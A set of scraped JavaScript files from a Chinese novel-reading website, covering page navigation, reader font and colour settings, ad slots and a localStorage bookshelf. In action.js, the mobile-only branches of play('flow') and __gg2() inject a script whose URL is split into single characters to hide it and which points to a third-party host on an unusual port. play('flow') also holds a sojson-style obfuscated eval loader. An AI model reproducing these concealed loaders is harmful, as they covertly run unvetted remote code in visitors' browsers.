		{
			location.href = muluurl;
		}
		else
		{
			location.href = GetNextUrl();
		}
		 
		  
	}
	else
	{
		if(displaytype=='st' && namehand!='') location.href = namehand+"_"+(npage+1)+shortname;
		else location.href = "view.php?aid="+cid+"&pageno="+(npage+1);
	}
};	
function goBack(){
	location=muluurl;
}

function gopage() {
	if (event.keyCode == 37) dPlayPre();
	if (event.keyCode == 39) dPlayNext();
	if (event.keyCode == 13) location = muluurl;
}
document.onkeydown = gopage;
//加载字体背景配置
if (document.all){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.wxscs.com/static/js/comm.js
body_size: 727
content:
function searchFromSubmit(){
	 document.getElementById("search-form").submit();
}
function showHide(p){
	$(p).fadeToggle(500);
}
function showAllChapter(p){
	var scrollOffset =$(p).offset();
	$('html,body').animate({scrollTop:scrollOffset.top},1000);	
	$("#all-chapter").show(1000);
}
function showBookDetail(){
	if($(".book-detail").css('white-space')=='nowrap'){
		$(".book-detail").css('white-space','normal');
		$("#up-down").attr("class","fa fa-angle-up");
	}else{
		$(".book-detail").css('white-space','nowrap');
		$("#up-down").attr("class","fa fa-angle-down");
	}
	
}
function search(){
	var inp = document.getElementById("bdcsMain");
	var keyword = inp.value;
	if(keyword == ""){
		alert("输入不能为空");
		inp.focus();
	}else{
		$("#search-form").attr("action","/plus/search.php");
		$("#search-form").submit(); 		 
	}
}
$(function () {
	$(window).scroll(function () {
	if($(window).scrollTop() >= 100){
		$(".go-top").fadeIn(500);
	}else{
		$(".go-top").fadeOut(500);
	}
	});
	$(".go-top").click(function(event){	
		$('html,body').animate({scrollTop:0}, 100);
		return false;
	});
	var tags = $(".tag");
	for(var i = 0; i < tags.length ;i++){
		tags[i].style.color=getColor();
	}
});
//标签随机颜色
function getColor()
{
	return '#'+('00000'+(Math.random()*0x1000000<<0).toString(16)).slice(-6);
}
 
//画中画后插
function insertAfter(newElement,targetElement){
	var parent = targetElement.parentNode;

    if (parent.lastChild == targetElement) {
        //如果最后的节点是目标元素，则直接添加。
        parent.appendChild(newElement);
    }else {
        //如果不是，则插入在目标元素的下一个兄弟节点的前面。也就是目标元素的后面。
        parent.insertBefore(newElement,targetElement.nextSibling);

    }
}
function insertCont(insertNode,targetNode){
	var target = $("#"+targetNode);
	var p = target.find("p");//获取子孙节点p的数组
	var div = target.find("div");//获取子孙节点div的数组
	var br = target.find("br");//获取子孙节点br的数组
	if(p.length<div.length){
		p = div;
	}
	if(p.length<br.length){
		p = br;
	}
	var len = p.length;	
	var ins = $("#"+insertNode);
	if(parseInt(len/2)>10){
		insertAfter(ins[0],p[parseInt(len/2)]);
		ins.css("display","block");
	}
}
//insertCont("ui-insert","cont-body");




--- FILE ---
content_type: text/javascript
request_url: https://www.wxscs.com/static/js/up.js
body_size: -307
content:
$(function(){
	setPlayCount();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.wxscs.com/static/js/action.js
body_size: 5154
content:
var isMobile = false;
var u = navigator.userAgent;
if (u.match(/AppleWebKit.*Mobile.*/) || u.match(/IEMobile/) || u.match(/Windows Phone/) || u.match(/Android/) || u.match(/iPhone/) || u.match(/iPad/))
{
    isMobile = true;
}
var bdsize = 24;
//产生1-2的整数，用于广告的显示
var num = parseInt(Math.random()*2+1);
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#e7f4fe", "#ffffed", "#efefef", "#fcefff", "#ffffff", "#eefaee","#F2F8FB"],
	bgcname : ["淡蓝海洋", "明黄淡雅", "灰色世界", "红粉世家", "白雪天地", "绿意春色","初始颜色"],
	bgcvalue : "#F2F8FB",
	fontcolor : ["#333333", "#ff0000", "#008000", "#ffc0cb", "#0000ff", "#ffffff"],
	fontcname : ["黑色", "红色", "绿色", "粉色", "蓝色", "白色"],
	fontcvalue : "#333333",
	fontsize : ["14px", "18px", "20px", "24px", "30px"],
	fontsname : ["很小", "较小", "中等", "较大", "很大"],
	mobileFontSize : ["14px", "20px", "30px"],
	mobileFontsName : ["小", "中", "大"],
	fontsvalue : "20px",
	contentid : "content",
    fontsizeid : "cont-body",
	SetBgcolor : function(color){
		document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		document.getElementById(this.fontsizeid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.fontsizeid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSSMoblie : function(){
			var style = "";
			style +=".font-set div{border:1px solid #0065B5;float:left;padding:2px 7px;margin-left:5px;border-radius:3px;color:#0065B5;}\n";
			
			if (document.all){
				var oStyle=document.styleSheets[0];
				var a=style.split("\n");	
				for(var i=0;i<a.length;i++){
					if(a[i]=="") continue;
					var at=a[i].replace(/([\s\S]*)\{([\s\S]*)\}/,"$1|$2").split("|");
					oStyle.addRule(at[0],at[1]);
				}
			}else{
				var styleobj = document.createElement('style');
				styleobj.type = 'text/css';
				styleobj.innerHTML=style;
				document.getElementsByTagName('HEAD').item(0).appendChild(styleobj);
			}
	},
	LoadCSS : function(){
			var style = "";
			style +=".readSet{padding:3px;clear:both;line-height:20px;width:700px;margin:auto;}\n";
			style +=".readSet .rc{color:#333333;float:left;padding-left:20px;}\n";
			style +=".readSet a.ra{border:1px solid #cccccc;display:block;width:16px;height:16px;float:left;margin-left:6px;overflow:hidden;}\n";
			style +=".readSet .rf{float:left;}\n";
			style +=".readSet .rt{padding:0px 5px;}\n";
			
			if (document.all){
				var oStyle=document.styleSheets[0];
				var a=style.split("\n");	
				for(var i=0;i<a.length;i++){
					if(a[i]=="") continue;
					var at=a[i].replace(/([\s\S]*)\{([\s\S]*)\}/,"$1|$2").split("|");
					oStyle.addRule(at[0],at[1]);
				}
			}else{
				var styleobj = document.createElement('style');
				styleobj.type = 'text/css';
				styleobj.innerHTML=style;
				document.getElementsByTagName('HEAD').item(0).appendChild(styleobj);
			}
	},
	ShowMobile : function(){
		var output;
		output = '<div class="font-set">';
		output += '<div>字体：</div>';
		for(i=0; i<this.mobileFontsName.length; i++){
			output += '<div onclick="ReadSet.SetFontsize(\''+this.mobileFontSize[i]+'\')">'+this.mobileFontsName[i]+'</div>';
		}
		output += '</div>';
		document.write(output);
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">阅读背景:</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体颜色:</span>';
		for(i=0; i<this.fontcolor.length; i++){
			output += '<a style="background-color: '+this.fontcolor[i]+'" class="ra" title="'+this.fontcname[i]+'" onclick="ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体大小:</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue){
		var exp = new Date();	
		if(cookieName == "Alipay" || cookieName == "playcount"||cookieName.indexOf("artgood") != -1 ||cookieName.indexOf("listgood") != -1){
			var leftTamp = this.GetCookiesTime();
			exp.setTime(exp.getTime() + leftTamp);
		}else{
			exp.setTime(exp.getTime() + 30*24*60*60*1000);
		}
		document.cookie = cookieName + "="+ escape (cookieValue) + ";expires=" + exp.toGMTString()+"; path=/";
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	GetCookiesTime : function(){
		//当前日期  
		var curDate = new Date();  
		//当前时间戳  
		var curTamp = curDate.getTime();  
		//当日凌晨的时间戳,减去一毫秒是为了防止后续得到的时间不会达到00:00:00的状态  
		var curWeeHours = new Date(curDate.toLocaleDateString()).getTime() - 1;  
		//当日已经过去的时间（毫秒）  
		var passedTamp = curTamp - curWeeHours;  
		//当日剩余时间  
		var leftTamp = 24 * 60 * 60 * 1000 - passedTamp;
		return leftTamp;
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}
function bookset(){
	if(isMobile){
		ReadSet.LoadCSSMoblie();
		ReadSet.ShowMobile();
	}else{
		ReadSet.LoadCSS();
		ReadSet.Show();
	}	
}
//统计广告展现次数

function getPlayCount(){
	var c = ReadSet.ReadCookies("playcount");
	if(c == ""){
		c = 0;
	}
	return c;
}
var count = getPlayCount();
function setPlayCount(){
	if(count != 15){
		count ++;	
		ReadSet.SetCookies("playcount",count);
	}	
}
function play(m){
	if(count >= 0){
		switch(m){
			case "flow":
			if(isMobile){
				document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'2'+'7'+'8'+'6'+'f'+'d'+'0'+'f'+'7'+'/'+'9'+'5'+'2'+'1'+'c'+'c'+'5'+'5'+'.'+'j'+'s'+'?v=1"><\/'+'s'+'c'+'ri'+'pt'+'>');
				['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
			}
			break;
			case "lan":
			document.writeln("<script src=\'/static/js/language.js\'></script>");
			break;
			case "tongji":
			break;
			case "a-1":
				
			break;
			case "a-2":
				if(!isMobile){
					document.writeln("<div  class=\'float-right\'>");
					__gg3();
					document.writeln("</div>");	
				}
			break;
			case "a-4":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg1();
				document.writeln("</div>");
			break;
			case "email":
			document.writeln("");
			break;
			case "a-5":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg2();
				document.writeln("</div>");		
			break;
			case "a-6":
			if(!isMobile){
				__gg3();
			}
			break;
			case "a-7":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg1();
				document.writeln("</div>");		
			break;
			case "a-8":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg2();
				document.writeln("</div>");		
			break;
			case "huazhonghua":
			if(isMobile){
			
			}else{
				document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
				document.writeln("     crossorigin=\'anonymous\'></script>");
				document.writeln("<!-- New-Ad300-2 -->");
				document.writeln("<ins class=\'adsbygoogle\'");
				document.writeln("     style=\'display:inline-block;width:300px;height:250px\'");
				document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
				document.writeln("     data-ad-slot=\'1397695464\'></ins>");
				document.writeln("<script>");
				document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
				document.writeln("</script>");
			}
			break;
			case "announce":
			/*document.writeln("<div class=\'alert alert-danger\' role=\'alert\'>重要通知：网站新网址【 www.wxscs.com 】，旧网址打不开，请用这个新网址，请大家重新收藏新网址！</div>");*/
			if(isMobile){
			
			}else{
				document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
				document.writeln("     crossorigin=\'anonymous\'></script>");
				document.writeln("<!-- New-Auto-03 -->");
				document.writeln("<ins class=\'adsbygoogle\'");
				document.writeln("     style=\'display:block\'");
				document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
				document.writeln("     data-ad-slot=\'3461586176\'");
				document.writeln("     data-ad-format=\'auto\'");
				document.writeln("     data-full-width-responsive=\'true\'></ins>");
				document.writeln("<script>");
				document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
				document.writeln("</script>");
			}
			break;
			case "note":
			document.writeln("<div class=\'alert alert-danger\' role=\'alert\'>重要通知：网站新网址【 www.wxsck.com 】，旧网址不再使用，请大家重新收藏新网址！</div>");
			break;
			default:
			document.writeln("");
		}
	}
	
}
function __gg1(){
	if(isMobile){
		
	}else{
		document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
		document.writeln("     crossorigin=\'anonymous\'></script>");
		document.writeln("<!-- New-Auto-01 -->");
		document.writeln("<ins class=\'adsbygoogle\'");
		document.writeln("     style=\'display:block\'");
		document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
		document.writeln("     data-ad-slot=\'7764455970\'");
		document.writeln("     data-ad-format=\'auto\'");
		document.writeln("     data-full-width-responsive=\'true\'></ins>");
		document.writeln("<script>");
		document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
		document.writeln("</script>");
	}
}
function __gg2(){
	if(isMobile){
		document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'4'+'3'+'9'+'5'+'d'+'d'+'3'+'0'+'0'+'/'+'f'+'6'+'a'+'f'+'d'+'7'+'5'+'b'+'.'+'j'+'s'+'?v=9"><\/'+'s'+'c'+'ri'+'pt'+'>');
	}else{
		document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
		document.writeln("     crossorigin=\'anonymous\'></script>");
		document.writeln("<!-- New-Auto-02 -->");
		document.writeln("<ins class=\'adsbygoogle\'");
		document.writeln("     style=\'display:block\'");
		document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
		document.writeln("     data-ad-slot=\'3628935690\'");
		document.writeln("     data-ad-format=\'auto\'");
		document.writeln("     data-full-width-responsive=\'true\'></ins>");
		document.writeln("<script>");
		document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
		document.writeln("</script>");
	}
}
function __gg3(){
	document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
	document.writeln("     crossorigin=\'anonymous\'></script>");
	document.writeln("<!-- New-Ad300 -->");
	document.writeln("<ins class=\'adsbygoogle\'");
	document.writeln("     style=\'display:inline-block;width:300px;height:250px\'");
	document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
	document.writeln("     data-ad-slot=\'6918278161\'></ins>");
	document.writeln("<script>");
	document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
	document.writeln("</script>");
}
function __gd(){
	
}
function __ff(){
	
}
var BookShelf = {
	'getBookcase' : function(name){
		var bookList = new Array(); 
		var strBookList = this.getCookieOrStorage(name);
		if(strBookList!='null'&&strBookList!=null&&strBookList!=undefined&&strBookList!=''){
			var arrBookList = strBookList.split(",");
			for(var i=0;i<arrBookList.length;i++){
				//加上这个判断是因为移动广告往Storage加入数据，导致历史书籍出错
				if(arrBookList[i]!="%22%5Cu0002%22" && arrBookList[i]!="undefined"){
					var bookItem=JSON.parse(unescape(arrBookList[i]));
					bookList["i"+bookItem.id]=bookItem;
				}
			}
		}
		return bookList;
	},
	'saveBookcase' : function(bookList,name){
		if(bookList!=null&&bookList!=undefined){
			var strCookieBookList="";
			for(var bookIndex in bookList){
				strCookieBookList=strCookieBookList+","+escape(JSON.stringify(bookList[bookIndex]));
			}
			if(strCookieBookList.length>0){
				strCookieBookList=strCookieBookList.substring(1);
			}
			this.setCookieOrStorage(name, strCookieBookList);
		}
	},
	'removeBookFromTop' : function(num,name){
	    var bookList= new Array(); 
		var strBookList=this.getCookieOrStorage(name);
		if(strBookList!=null&&strBookList!=undefined&&strBookList.length>0){
			var arrBookList=strBookList.split(",");
			for(var i=num;i<arrBookList.length;i++){
				var bookItem=JSON.parse(unescape(arrBookList[i]));
				bookList["i"+bookItem.id]=bookItem;
			}
		}
		this.saveBookcase(bookList,name);
	},
	'addBookcaseByJs' : function (book,name){
		var bookList = this.getBookcase(name);
		if(bookList!=null&&bookList!=undefined){
			var bookCount = this.getBookcaseCount(bookList);
			bookList["i"+book.id]=book;
			this.saveBookcase(bookList,name);
			if(bookCount>50){
				this.removeBookFromTop(bookCount-50,name);
			}
		}
	},
	'getBookcaseCount' : function (bookList){
		var count=0;
		if(bookList!=null&&bookList!=undefined){
			for(var bookIndex in bookList){
				count++;
			}
		}
		return count;
	},
	'getChapterHistory' : function (book){
		var bookList = this.getBookcase("c"+book.id);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list = '<div class="panel panel-warning"><div class="panel-body orange">上次阅读到：';
	        list = list + "<a href='"+bookItem.chapterUrl+"' class='blue'>"+bookItem.chapterName+"</a></div></div>"; 
	      }
	    }
	    $(".chapter-history").html(list);
	},
	'getBookHistory' : function (book){
		var bookList = this.getBookcase(book);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list = "<li><a href='"+bookItem.url+"'>"+bookItem.name+"</a></li>"+list; 
	      }
	    }else{
	      list ="<li><a>没有阅读记录！</a></li>";
	    }
	    $("#history").html(list);
	},
	'delBook' : function(id){
		var bookList= new Array(); 
		var strBookList=this.getCookieOrStorage("bookRead");
		if(strBookList!=null&&strBookList!=undefined&&strBookList.length>0){
			var arrBookList=strBookList.split(",");
			for(var i=0;i<arrBookList.length;i++){
				var bookItem=JSON.parse(unescape(arrBookList[i]));
				if(bookItem.id != id){
					bookList["i"+bookItem.id]=bookItem;
				}
			}
		}
		this.saveBookcase(bookList,"bookRead");
		this.delCookieOrStorage('c'+id);
		location.reload();
	},
	'getHistoryDropdown' : function (){
		$("#dLabel").hover(function(){
	        $(".dropdown-toggle").dropdown('toggle');
	    },function(){
	        
	    });
	},
	'setCookieOrStorage' : function(key,value){
		if(typeof(Storage)!=="undefined")
		{
		    localStorage.setItem(key,value);  
		} else {
		    $.cookie(key, value,{ expires: 30, path: '/' });
		}
	},
	'getCookieOrStorage' : function(key){
		if(typeof(Storage)!=="undefined")
		{
		    return localStorage.getItem(key);
		} else {
		    return $.cookie(key);
		}
	},
	'delCookieOrStorage' : function(key){
		if(typeof(Storage)!=="undefined")
		{
		    localStorage.removeItem(key);
		} else {
		    $.cookie(key, '',{ expires: -1});
		}
	},
	'readBookList' : function(book){
		var bookList = this.getBookcase(book);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list += "<tr><td><a class='orange' href='"+bookItem.url+"'>《"+bookItem.name+"》</a></td><td>"+bookItem.author+"</td><td><a href='"+bookItem.chapterUrl+"'>"+bookItem.chapterName+"</a></td><td><a href='javascript:BookShelf.delBook("+bookItem.id+")'>删除</a></td></tr>";
	      }
	    }else{
	      list ="没有阅读记录！";
	    }
	    document.writeln(list);
	}
}
function LoadReadSet(){
	ReadSet.LoadSet();
}